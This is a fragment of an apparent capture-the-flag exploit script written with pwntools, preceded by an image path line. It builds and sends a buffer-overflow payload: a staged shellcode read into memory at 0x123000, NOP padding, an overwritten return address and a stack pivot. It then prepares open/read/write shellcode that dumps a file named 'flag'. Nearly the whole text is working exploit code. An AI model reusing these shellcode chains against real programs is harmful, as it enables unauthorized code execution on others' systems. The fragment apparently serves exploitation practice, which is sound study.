 payload = (asm(shellcraft.read(0, 0x123000, 0x100)) + asm('mov rax, 0x123000;call rax')).
ljust(0x28, b'\x90') + p64(0x400a01) + asm('sub rsp, 0x30;jmp rsp')
io.recv()
print(payload, hex(len(payload)))
io.send(payload)
payload = shellcraft.open('flag', 0) + shellcraft.read(3, 0x123300, 0x30) + shellcraft.
write(1, 0x123300, 0x30)